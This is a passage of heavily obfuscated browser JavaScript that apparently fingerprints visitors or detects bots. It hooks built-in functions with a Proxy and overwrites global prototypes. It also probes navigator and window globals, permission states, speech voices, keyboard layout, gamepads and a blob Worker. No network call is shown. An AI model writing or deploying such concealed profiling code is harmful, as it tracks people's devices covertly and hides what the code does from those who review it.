          kjYRdQJ(dg6iNU7[PbUgrB(0x803)] = NmzAI24, Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])] = new Proxy(NmzAI24, {
            [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
              try {
                G_Xwqr(sKUubF, ac32cn, ybmWsmc);
              } catch (_TE_oq) {}
              return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
            }
          }));
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x804)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
      }
    } catch (OvJEV_) {
      _TE_oq[PbUgrB(0x805)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const arKNW1D = vxtLgo(navigator);
      sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = arKNW1D;
      if (arKNW1D) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5]));
      }
      try {
        const ZIrnrS8 = await YoqGCl1();
        sKUubF[PbUgrB(Fh4A2o[0x2fa])] = ZIrnrS8;
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x807)]) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = Fh4A2o[0x25], ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5])));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x808)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31b]));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x809)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31c]));
        }
        const H_w5gL = [[PbUgrB(Fh4A2o[0x2bf]), PbUgrB(Fh4A2o[0x31d])], [PbUgrB(Fh4A2o[0x31e]), PbUgrB(Fh4A2o[0x31f])], [PbUgrB(Fh4A2o[0x320]), PbUgrB(Fh4A2o[0x321])]];
        for (const [TQafJxc, pwNcUA] of H_w5gL) {
          const FjxAvvK = ZIrnrS8[PbUgrB(Fh4A2o[0x322])][TQafJxc];
          if (typeof FjxAvvK === PbUgrB(Fh4A2o[0x1e2]) && FjxAvvK >= Fh4A2o[0x323]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA, {
              [PbUgrB(Fh4A2o[0x205])]: FjxAvvK
            });
          }
        }
      } catch (OvJEV_) {}
      const H6FsGg = navigator[PbUgrB(Fh4A2o[0x2a9])],
        mxxWBP = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg);
      if (Pcz8XZ(H6FsGg)) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x326]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80a))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x327]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80b))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x328]));
      }
      const ZenJKQ = window;
      if (typeof ZenJKQ[PbUgrB(0x80c)] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x329]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x279])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32a]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x276])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32b]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x32c])] || ZenJKQ[PbUgrB(Fh4A2o[0x32d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32e]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x277])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32f]));
      }
      const oG7jOwB = {
          [PbUgrB(Fh4A2o[0x2a9])]: H6FsGg,
          [PbUgrB(Fh4A2o[0x330])]: mxxWBP,
          [PbUgrB(Fh4A2o[0x331])]: DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])]
        },
        ywW46gQ = performance[PbUgrB(Fh4A2o[0xb3])](),
        KXsegT = await FI6whs(oG7jOwB, {
          [PbUgrB(Fh4A2o[0x333])]: ybmWsmc
        }),
        oGCSJrh = performance[PbUgrB(Fh4A2o[0xb3])]() - ywW46gQ;
      if (bTCLRKa) {
        bTCLRKa[PbUgrB(0x80d)] = oGCSJrh;
      }
      for (const pwNcUA of KXsegT[PbUgrB(Fh4A2o[0x2f0])]) ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA);
      if (KXsegT[PbUgrB(Fh4A2o[0x2f1])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x334]));
      }
      if (KXsegT[PbUgrB(Fh4A2o[0x2f2])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x335]));
      }
      if (SG4pIW()) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x336]));
      }
      const MmFt5aM = ixkWk46();
      if (MmFt5aM) {
        sKUubF[PbUgrB(Fh4A2o[0x2f8])] = MmFt5aM;
      }
      const faaAwc = JuW1HD(MmFt5aM);
      if (faaAwc > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x337]), {
          [PbUgrB(Fh4A2o[0x2c7])]: faaAwc
        });
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x2fc])] = await INuOvi();
      } catch (OvJEV_) {
        const KS95KoW = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x338]), {
          [PbUgrB(Fh4A2o[0x152])]: KS95KoW
        });
      }
      try {
        const ZG2GOvt = [PbUgrB(0x80e), PbUgrB(0x80f)];
        for (const TQafJxc of ZG2GOvt) {
          const MwFuHzT = ZenJKQ[TQafJxc];
          if (MwFuHzT !== Fh4A2o[0x24]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x339]), {
              [PbUgrB(Fh4A2o[0x22a])]: TQafJxc,
              [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
            });
          }
        }
      } catch (OvJEV_) {}
      try {
        const _RqS09_ = [];
        for (const ZTcaEBe in window) if (Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(0x811)][PbUgrB(Fh4A2o[0x2a1])](window, ZTcaEBe) && new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ZTcaEBe)) {
          _RqS09_[PbUgrB(Fh4A2o[0x230])](ZTcaEBe);
        }
        if (_RqS09_[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33b]), {
            [PbUgrB(Fh4A2o[0x1bb])]: _RqS09_,
            [PbUgrB(Fh4A2o[0x2c7])]: _RqS09_[PbUgrB(Fh4A2o[0x51])]
          });
        }
      } catch (OvJEV_) {}
      if (typeof Worker !== PbUgrB(Fh4A2o[0xa2])) {
        try {
          const bZBDsFe = PbUgrB(0x812),
            IiDrbzJ = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
          if (IiDrbzJ) {
            const Y_5sOH = new Blob([bZBDsFe], {
                [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
              }),
              rg1SNo = IiDrbzJ[PbUgrB(Fh4A2o[0x295])](Y_5sOH),
              C6zevg = new Worker(rg1SNo),
              r0XUYn = setTimeout(() => {
                kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              }, Fh4A2o[0x2f3]);
            kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x296])] = sKUubF => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2ba])];
              if (ybmWsmc && !ybmWsmc[PbUgrB(Fh4A2o[0x152])]) {
                const _TE_oq = ybmWsmc[PbUgrB(0x813)] || "",
                  ihMXIf = ybmWsmc[PbUgrB(0x814)] || "",
                  dg6iNU7 = ybmWsmc[PbUgrB(0x815)] || "",
                  KAriGNs = ybmWsmc[PbUgrB(0x816)] || "",
                  dcAJl5E = ybmWsmc[PbUgrB(0x817)] || "";
                if (_TE_oq === "" && ihMXIf === "" && dg6iNU7 === "" && KAriGNs === "" && dcAJl5E === "") {
                  ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33f]), {
                    [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x818),
                    [PbUgrB(0x819)]: Fh4A2o[0x25]
                  });
                }
              }
            }, C6zevg[PbUgrB(Fh4A2o[0x171])] = () => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
            }, C6zevg[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x2a1])));
          }
        } catch (OvJEV_) {}
      }
      try {
        for (const jwAmClx of ihMXIf) try {
          document[PbUgrB(Fh4A2o[0x1d2])](jwAmClx[PbUgrB(Fh4A2o[0xac])], jwAmClx[PbUgrB(Fh4A2o[0x340])]);
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81a)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        for (const [TQafJxc, VO73unn] of Object[PbUgrB(Fh4A2o[0x2cf])](dg6iNU7)) try {
          const nON8b6 = TQafJxc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
          if (nON8b6[PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x15]) {
            const [kkfeHZ, D1PIq8] = nON8b6,
              ZJ3lLS = globalThis[kkfeHZ];
            if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])]) {
              ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = VO73unn;
            }
          }
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81b)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      sKUubF[PbUgrB(Fh4A2o[0x2f6])] = {
        [PbUgrB(0x81c)]: _TE_oq[PbUgrB(Fh4A2o[0x30d])],
        [PbUgrB(0x81d)]: _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x51])],
        [PbUgrB(0x81e)]: _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x51])]
      };
      const F9OMsS = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x341]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (F9OMsS > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x342]), {
          [PbUgrB(Fh4A2o[0x2c7])]: F9OMsS
        });
      }
      const _HkFM2 = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x343]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (_HkFM2 > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x344]), {
          [PbUgrB(Fh4A2o[0x2c7])]: _HkFM2
        });
      }
      const zkKWSY = {};
      for (const LFZL00 of _TE_oq[PbUgrB(Fh4A2o[0x30c])]) zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] = (zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] || Fh4A2o[0x0]) + Fh4A2o[0x1];
      for (const [w8SulIr, PoSAYY] of Object[PbUgrB(Fh4A2o[0x2cf])](zkKWSY)) ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x345]), {
        [PbUgrB(Fh4A2o[0xac])]: w8SulIr,
        [PbUgrB(Fh4A2o[0x2c7])]: PoSAYY
      });
      if (_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x346]), {
          [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
        });
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f9])] = ac32cn[PbUgrB(Fh4A2o[0x2cf])](), sKUubF[PbUgrB(Fh4A2o[0x2fb])] = sKUubF[PbUgrB(Fh4A2o[0x2f9])][PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0x9b])];
      }), sKUubF[PbUgrB(Fh4A2o[0x2ab])] = sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] || sKUubF[PbUgrB(Fh4A2o[0x2fb])][PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x1]);
    } catch (OvJEV_) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
    }
    return sKUubF;
  }
  async function o7wwue() {
    if (!(PbUgrB(Fh4A2o[0x28a]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x34a])]: {},
        [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(Fh4A2o[0x348]), PbUgrB(Fh4A2o[0x2d3]), PbUgrB(Fh4A2o[0x230]), PbUgrB(0x820), PbUgrB(0x821), PbUgrB(Fh4A2o[0x349]), PbUgrB(0x823), PbUgrB(0x824), PbUgrB(0x825), PbUgrB(0x826), PbUgrB(0x827), PbUgrB(0x828), PbUgrB(0x829), PbUgrB(0x82a), PbUgrB(0x82b), PbUgrB(0x82c)],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        let ac32cn = {
          [PbUgrB(Fh4A2o[0x1a3])]: sKUubF
        };
        if (sKUubF === PbUgrB(Fh4A2o[0x230])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82d)]: Fh4A2o[0x25]
          };
        }
        if (sKUubF === PbUgrB(Fh4A2o[0x349])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82e)]: Fh4A2o[0x23]
          };
        }
        try {
          const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])](ac32cn);
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: ybmWsmc[PbUgrB(Fh4A2o[0x173])]
          };
        } catch (_TE_oq) {
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: PbUgrB(Fh4A2o[0x34b]),
            [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
          };
        }
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x34a])][ac32cn[PbUgrB(Fh4A2o[0x2a5])]] = ac32cn[PbUgrB(Fh4A2o[0x173])] === PbUgrB(Fh4A2o[0x34b]) ? {
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        } : ac32cn[PbUgrB(Fh4A2o[0x173])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x830) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function qNN8hse() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x357])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x354])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    if (PbUgrB(Fh4A2o[0x34c]) in window) {
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = {
            [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x351])]: [],
            [PbUgrB(Fh4A2o[0x352])]: Fh4A2o[0x0],
            [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
          },
          ybmWsmc = () => {
            try {
              return window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(0x835)]();
            } catch (sKUubF) {
              ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x836) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
              return [];
            }
          },
          _TE_oq = sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
              return {
                [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
                [PbUgrB(Fh4A2o[0x34d])]: sKUubF[PbUgrB(Fh4A2o[0x34d])],
                [PbUgrB(Fh4A2o[0x34e])]: sKUubF[PbUgrB(Fh4A2o[0x34e])],
                [PbUgrB(Fh4A2o[0x34f])]: sKUubF[PbUgrB(Fh4A2o[0x34f])],
                [PbUgrB(Fh4A2o[0x350])]: sKUubF[PbUgrB(Fh4A2o[0x350])]
              };
            });
          };
        let ihMXIf = ybmWsmc();
        if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], sKUubF(ac32cn));
        } else {
          const dcAJl5E = () => {
            ihMXIf = ybmWsmc();
            if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
              kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a], sKUubF(ac32cn));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = dcAJl5E, setTimeout(() => {
            if (ac32cn[PbUgrB(Fh4A2o[0x352])] === Fh4A2o[0x0]) {
              window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a];
              if (!ac32cn[PbUgrB(Fh4A2o[0x152])]) {
                ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x83c);
              }
              sKUubF(ac32cn);
            }
          }, dg6iNU7));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x354])] = await G_Xwqr(ac32cn, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83d)]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83e)]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      }, PbUgrB(0x83f), bTCLRKa);
    }
    const ybmWsmc = window[PbUgrB(Fh4A2o[0x355])] || window[PbUgrB(Fh4A2o[0x356])];
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x357])] = {
        [PbUgrB(0x840)]: PbUgrB(Fh4A2o[0x355]) in window ? PbUgrB(0x841) : PbUgrB(0x842),
        [PbUgrB(Fh4A2o[0x359])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x358])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      };
      try {
        const _TE_oq = new ybmWsmc();
        sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x358])] = {
          [PbUgrB(0x845)]: typeof _TE_oq[PbUgrB(0x846)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x847)]: typeof _TE_oq[PbUgrB(Fh4A2o[0x34d])] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x848)]: typeof _TE_oq[PbUgrB(0x849)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x84a)]: typeof _TE_oq[PbUgrB(0x84b)] !== PbUgrB(Fh4A2o[0xa2])
        };
      } catch (KAriGNs) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x359])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23]);
      }
    }
    return sKUubF;
  }
  async function sZO8yR() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x366])]: {},
      [PbUgrB(Fh4A2o[0x35c])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x35a])]: {}
    };
    if (navigator[PbUgrB(Fh4A2o[0x35b])] && navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x25];
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x361]), PbUgrB(0x852), PbUgrB(0x853), PbUgrB(0x854), PbUgrB(0x855), PbUgrB(0x856), PbUgrB(0x857), PbUgrB(0x858), PbUgrB(0x859), PbUgrB(0x85a), PbUgrB(0x85b), PbUgrB(0x85c), PbUgrB(0x85d)];
        for (const _TE_oq of ybmWsmc) ac32cn[_TE_oq] = sKUubF[PbUgrB(Fh4A2o[0x1d0])](_TE_oq);
        return ac32cn;
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x152])]: sKUubF[PbUgrB(Fh4A2o[0x9b])]
        };
      });
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(0x85e)] = await G_Xwqr(ac32cn, dg6iNU7, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x85f), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = [PbUgrB(Fh4A2o[0x22a]), PbUgrB(Fh4A2o[0x263]), PbUgrB(Fh4A2o[0x362]), PbUgrB(Fh4A2o[0x363]), PbUgrB(Fh4A2o[0x35f]), PbUgrB(Fh4A2o[0x360]), PbUgrB(0x862), PbUgrB(0x863), PbUgrB(0x864), PbUgrB(0x865), PbUgrB(0x866), PbUgrB(0x867)];
      let _TE_oq;
      try {
        _TE_oq = new KeyboardEvent(PbUgrB(0x868), {
          [PbUgrB(Fh4A2o[0x22a])]: Fh4A2o[0x61],
          [PbUgrB(Fh4A2o[0x263])]: PbUgrB(Fh4A2o[0x361]),
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x364],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x364]
        });
      } catch {
        _TE_oq = {
          [PbUgrB(Fh4A2o[0x22a])]: "",
          [PbUgrB(Fh4A2o[0x263])]: "",
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x0]
        };
      }
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = ybmWsmc[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF in _TE_oq;
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    if (navigator[PbUgrB(Fh4A2o[0x367])]) {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        const KAriGNs = navigator[PbUgrB(Fh4A2o[0x367])](),
          dcAJl5E = Array[PbUgrB(Fh4A2o[0x199])](KAriGNs)[PbUgrB(Fh4A2o[0x2ef])](Boolean);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(0x86a)] = dcAJl5E[PbUgrB(Fh4A2o[0x51])], dcAJl5E[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] ? sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = dcAJl5E[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
          return {
            [Fh4A2o[0x24a]]: sKUubF[Fh4A2o[0x24a]][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]),
            [PbUgrB(Fh4A2o[0x368])]: sKUubF[PbUgrB(Fh4A2o[0x368])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x369])]: sKUubF[PbUgrB(Fh4A2o[0x369])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x36a])]: sKUubF[PbUgrB(Fh4A2o[0x36a])],
            [PbUgrB(Fh4A2o[0x36b])]: sKUubF[PbUgrB(Fh4A2o[0x36b])],
            [PbUgrB(Fh4A2o[0x30b])]: sKUubF[PbUgrB(Fh4A2o[0x30b])]
          };
        }) : sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = []);
      } catch (ihMXIf) {
        sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
    }
    return sKUubF;
  }
  async function guuebT() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x370])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x36d])]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x358])]: []
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x372])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x371])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a]
    };
    try {
      if (window[PbUgrB(0x873)] && PointerEvent[PbUgrB(Fh4A2o[0x29e])]) {
